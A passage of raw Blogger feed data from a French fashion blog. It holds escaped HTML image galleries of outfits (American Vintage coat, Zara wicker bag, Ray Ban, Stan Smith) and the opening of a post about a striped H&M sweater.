href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjann1Qw5eIMTMoVn2H7zOsr2TqOMTFFRUo6m3au5XvqTPoRAYzMYHt-d8Zsw-WGKiwBtVyjsFGQA_qxQeiPmy8vi5pCMDcnqjV0bQ9ARDMZRYqNOicCkWVsxzN66k6FhisyHsfDO60Ciw\/s1600\/3-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjann1Qw5eIMTMoVn2H7zOsr2TqOMTFFRUo6m3au5XvqTPoRAYzMYHt-d8Zsw-WGKiwBtVyjsFGQA_qxQeiPmy8vi5pCMDcnqjV0bQ9ARDMZRYqNOicCkWVsxzN66k6FhisyHsfDO60Ciw\/s1600\/3-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixX9dtBzEmBB14dW2mnmaGkAb8C_5skNxt1SOSjLoTvw1c7lCp1ciIsI5KsWwpvvN1aUbLAVk6Cl5k4A7TXojlIBDMPHa5jAqv7jR4glmtF0cz-HSWygS1krFD0f4j2pms6TfFh9R1_g\/s1600\/4-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixX9dtBzEmBB14dW2mnmaGkAb8C_5skNxt1SOSjLoTvw1c7lCp1ciIsI5KsWwpvvN1aUbLAVk6Cl5k4A7TXojlIBDMPHa5jAqv7jR4glmtF0cz-HSWygS1krFD0f4j2pms6TfFh9R1_g\/s1600\/4-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvOP2uvmU9aB7goXwUKfXWx5ckSxMcYQHu8xDg5IFMTx524EiJUfkGg3VojpQCwHgAZY8aA4Yh-rPnxf1JzRAKq-RshdRmNErNEGLV-Fa62q01V2M9oaLX_-qyvJV0eoWJe8tCK9KsuR0\/s1600\/5-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvOP2uvmU9aB7goXwUKfXWx5ckSxMcYQHu8xDg5IFMTx524EiJUfkGg3VojpQCwHgAZY8aA4Yh-rPnxf1JzRAKq-RshdRmNErNEGLV-Fa62q01V2M9oaLX_-qyvJV0eoWJe8tCK9KsuR0\/s1600\/5-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Vgw_rKTZ321LLLde5E4S_zQy0vF6hVtPvpU0R726aJE4F63BiDKJBBjKh82D-F8-ySSuQ-WxtX12ZdM87G2b2MR3QbTALfVvnOMW13OjJAeCpw5lMLCrjLkW366Z2-vSSDRNWNLXXVs\/s1600\/6-manteau+long+american+vintage%252C+stan+smith%252C+sac+en+osier+noir+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long american vintage, stan smith, sac en osier noir zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Vgw_rKTZ321LLLde5E4S_zQy0vF6hVtPvpU0R726aJE4F63BiDKJBBjKh82D-F8-ySSuQ-WxtX12ZdM87G2b2MR3QbTALfVvnOMW13OjJAeCpw5lMLCrjLkW366Z2-vSSDRNWNLXXVs\/s1600\/6-manteau+long+american+vintage%252C+stan+smith%252C+sac+en+osier+noir+zara.JPG\" title=\"manteau long american vintage, stan smith, sac en osier noir zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBp-f1KGwCPebF6MrKDiEGEhyphenhyphen0kFfGaGYhiz9vRixKUB2EGGJWsvIRqFXzT55Qo5DtLTIhmcLnBwzzoU5jeVw-XJxkhpf59E0zqwf0zGmtwxJQYkD5hX3FbXzQJAQq7JGr_M9MtkH9gK4\/s1600\/7-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBp-f1KGwCPebF6MrKDiEGEhyphenhyphen0kFfGaGYhiz9vRixKUB2EGGJWsvIRqFXzT55Qo5DtLTIhmcLnBwzzoU5jeVw-XJxkhpf59E0zqwf0zGmtwxJQYkD5hX3FbXzQJAQq7JGr_M9MtkH9gK4\/s1600\/7-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJfZgWFZQTfcAaW60a8-tlcuHBlKwSlXkkv6u1wwtnL93iwzuauAX1lc0Ab2yc10sXyPeBh2NBq3bG939YTXifxwWGQmStZPKwatboZoYEy8Yb8I9z1MX2xRO8xBodwQWbopkAK8LrQc\/s1600\/8-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJfZgWFZQTfcAaW60a8-tlcuHBlKwSlXkkv6u1wwtnL93iwzuauAX1lc0Ab2yc10sXyPeBh2NBq3bG939YTXifxwWGQmStZPKwatboZoYEy8Yb8I9z1MX2xRO8xBodwQWbopkAK8LrQc\/s1600\/8-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPkhJ-JKoYFG7l9C53vozhIvlEkbCNdUxI4znXTjOAHvM_qdBj14cDfMtuFee90XfKrt33fdWgLZtJhvJf6EjbDm9ZpjbxxMpem1FsVmY6wzNp3lVaagckGRhItG-ULKU-wSEeBblHiE\/s1600\/9-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPkhJ-JKoYFG7l9C53vozhIvlEkbCNdUxI4znXTjOAHvM_qdBj14cDfMtuFee90XfKrt33fdWgLZtJhvJf6EjbDm9ZpjbxxMpem1FsVmY6wzNp3lVaagckGRhItG-ULKU-wSEeBblHiE\/s1600\/9-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE2J5sPRmnP51CumM-POmOmsmbabnBpBa5I_GoAXRxz9wcXW5JoiefurRJKY934z37vqhjvEWjLCguS4LB50MJbDMcxTa7SocOD1ejmf6u3274t53iwQsJxhpAxRYSMTLlsu2lCbotRVg\/s1600\/10-sac+en+osier+noir+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sac en osier noir \" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE2J5sPRmnP51CumM-POmOmsmbabnBpBa5I_GoAXRxz9wcXW5JoiefurRJKY934z37vqhjvEWjLCguS4LB50MJbDMcxTa7SocOD1ejmf6u3274t53iwQsJxhpAxRYSMTLlsu2lCbotRVg\/s1600\/10-sac+en+osier+noir+.JPG\" title=\"sac en osier noir \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYbgOZOrMb_VhK8KEG9Vgy5c_oGi1U-aFyGsb-yp6_BdWfcxBNn9F7lYJNJPYc16WLyRBMY8J42hpQGNSJ5FAOaJhi1qHUyu-O3o2eZUix-qz8aMOC9eQUZUa63QRE0Hqz8AQdsHe2wkU\/s1600\/11-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear%252C+stan+smith.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear, stan smith\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYbgOZOrMb_VhK8KEG9Vgy5c_oGi1U-aFyGsb-yp6_BdWfcxBNn9F7lYJNJPYc16WLyRBMY8J42hpQGNSJ5FAOaJhi1qHUyu-O3o2eZUix-qz8aMOC9eQUZUa63QRE0Hqz8AQdsHe2wkU\/s1600\/11-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear%252C+stan+smith.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear, stan smith\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIaZ8kvbRYZoggVbPHex3VULDoPDATbKXSXA8gxVoWJSpSoAvqOQUnomBcZiBZ8lZn838uwHsPjE3Z6hh7iTMiIX7U_pbNrBhyURGISxuc1FDv1vaLzmPo-VfWkV8Ov6A-Qv1JvoAgOy4\/s1600\/12-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIaZ8kvbRYZoggVbPHex3VULDoPDATbKXSXA8gxVoWJSpSoAvqOQUnomBcZiBZ8lZn838uwHsPjE3Z6hh7iTMiIX7U_pbNrBhyURGISxuc1FDv1vaLzmPo-VfWkV8Ov6A-Qv1JvoAgOy4\/s1600\/12-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwOgJT9s9EjEeLNuRcYUv-Adm_kZlFmi80yO5ABLOdih3EANXdi32Ckr3IS3w86iHt0JX9cv7qeRKkS3yUmtLcVhKKI_sQP2Hf2ICKZ6-GYCLcQJxihnHdtdVGI7NP0vuyb6ulh50ODME\/s1600\/13-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwOgJT9s9EjEeLNuRcYUv-Adm_kZlFmi80yO5ABLOdih3EANXdi32Ckr3IS3w86iHt0JX9cv7qeRKkS3yUmtLcVhKKI_sQP2Hf2ICKZ6-GYCLcQJxihnHdtdVGI7NP0vuyb6ulh50ODME\/s1600\/13-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsPewRrXpojITjhItMF2BWzfJl8MEjkovwMrb3mexQeWgrtUd9muJG3OKVJ5D8qGZJL7orsUn7XVJg79_CI9x50Ds7AsZ3hFAPPqFoo3mMdbBd1pg9FvttJIdAoNynTxh0QaTKptFEqhs\/s1600\/14-solaire+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"solaire Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsPewRrXpojITjhItMF2BWzfJl8MEjkovwMrb3mexQeWgrtUd9muJG3OKVJ5D8qGZJL7orsUn7XVJg79_CI9x50Ds7AsZ3hFAPPqFoo3mMdbBd1pg9FvttJIdAoNynTxh0QaTKptFEqhs\/s1600\/14-solaire+Ray+Ban.JPG\" title=\"solaire Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1J-p5kbM6JPwz8_RYONStKSllsCnsKodOxIEMbPDtbEBmeDbj6XSOcLAt1lOXsNWUw_-6ZZfdpa207jnsB4k_2yNH5td5cn_ENYForeOpgd3e1gsaBqCoOH1bh4B3h1e5t9kueR_HyA\/s1600\/15-bague+bracelet+Onecklace.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bague bracelet Onecklace\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1J-p5kbM6JPwz8_RYONStKSllsCnsKodOxIEMbPDtbEBmeDbj6XSOcLAt1lOXsNWUw_-6ZZfdpa207jnsB4k_2yNH5td5cn_ENYForeOpgd3e1gsaBqCoOH1bh4B3h1e5t9kueR_HyA\/s1600\/15-bague+bracelet+Onecklace.JPG\" title=\"bague bracelet Onecklace\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHWMOakn9OXswiUH-q8JkIBGjkgPQ5pU9UPeaRb2RLYhzkUYzO_5gRzpqMFxjTlo-ch9QyWBNWWBw_k76sEqbDWFNm7vLodESjO0TvkLR5amYHC68RzJ-j09LeojSfyd9uCSSZNV_fkzQ\/s1600\/16-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHWMOakn9OXswiUH-q8JkIBGjkgPQ5pU9UPeaRb2RLYhzkUYzO_5gRzpqMFxjTlo-ch9QyWBNWWBw_k76sEqbDWFNm7vLodESjO0TvkLR5amYHC68RzJ-j09LeojSfyd9uCSSZNV_fkzQ\/s1600\/16-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT91d__RgHJ0wTRkn5VImIcnXhKM2XmXIbDtTgeRAxKqndiBmrnrqPzahr4jRhH6OBOqydyMSjeLkq-Zo9T93Vr5D-4DJpxUr-jPSpjIcYEQVEgvSYZZtV-oap7BLHr9Uyxp5pVTmWLTM\/s1600\/17-stan+smith+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"stan smith \" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT91d__RgHJ0wTRkn5VImIcnXhKM2XmXIbDtTgeRAxKqndiBmrnrqPzahr4jRhH6OBOqydyMSjeLkq-Zo9T93Vr5D-4DJpxUr-jPSpjIcYEQVEgvSYZZtV-oap7BLHr9Uyxp5pVTmWLTM\/s1600\/17-stan+smith+.JPG\" title=\"stan smith \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEityvD9oXAOqNm1-VnW-RWTbAG4VnjeE7NuSsbfzZds2hp7v2hRMCNSoHGEcb0w9QinjnBTQqI0LcL60hFSniVZlQsby5XWwSVkjqc-gyhsS8bO8iBivf90zFijcrD3724DdsqfnwB8ZeE\/s1600\/18-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear%252C+stan+smith.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear, stan smith\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEityvD9oXAOqNm1-VnW-RWTbAG4VnjeE7NuSsbfzZds2hp7v2hRMCNSoHGEcb0w9QinjnBTQqI0LcL60hFSniVZlQsby5XWwSVkjqc-gyhsS8bO8iBivf90zFijcrD3724DdsqfnwB8ZeE\/s1600\/18-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear%252C+stan+smith.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear, stan smith\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/1873223692878473031\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/mon-manteau-long-et-mon-sac-en-osier.html#comment-form","title":"5 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/1873223692878473031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/1873223692878473031"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/mon-manteau-long-et-mon-sac-en-osier.html","title":"Mon manteau long et mon sac en osier noir zara…"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMKbwOoaGUEphWXqXs8r-0sgyfOAA3QM04yjFhxj0zAaRVLIU-UIlUg5RpHFMERS5Rzu10KhaSZTA09dqmD8jjy7J9oIFSRhuv8jththR-yy-7o6WHMD2Wyc_36FI0_lhREeqzdydTxc\/s72-c\/1-blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2032046872082451372"},"published":{"$t":"2018-04-02T10:59:00.000+02:00"},"updated":{"$t":"2018-04-02T10:59:57.274+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bonnet rose"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfecto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stradivarius"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Les rayures pastel..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0RHOq0Vi5PCWzlZCAAr3UxBQNXCvSpwHtccGuyikDPgh6UoQZXPaus_l-ZY-no1wnNHYxVAPK2DADQLKnmKYHt_PX6KUYOnQlqEAG81rZ_py1Opva4gJQs8_UTRWfSsg-z7cs6UgUZrE\/s1600\/1-blog+mode+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode \" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0RHOq0Vi5PCWzlZCAAr3UxBQNXCvSpwHtccGuyikDPgh6UoQZXPaus_l-ZY-no1wnNHYxVAPK2DADQLKnmKYHt_PX6KUYOnQlqEAG81rZ_py1Opva4gJQs8_UTRWfSsg-z7cs6UgUZrE\/s1600\/1-blog+mode+.JPG\" title=\"blog mode \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAprès une semaine de vacances à profiter des copains je suis de retour avec un nouveau look. Cela fait du bien de couper un peu et de passer du temps avec ses amis et sa famille.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDans cette tenue je vous montre mon pull rayé de chez H\u0026amp;M que j’adore, je vous l’avais montré sur instagram (chachahihi) mais pas encore dans un look donc je vais tout de suite rattraper mon erreur.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’aime beaucoup les couleurs de ce pull et cela me change un peu du noir ou du gris que je collectionne un peu. Pour aller avec je suis restée assez sobre avec un jean brut de chez 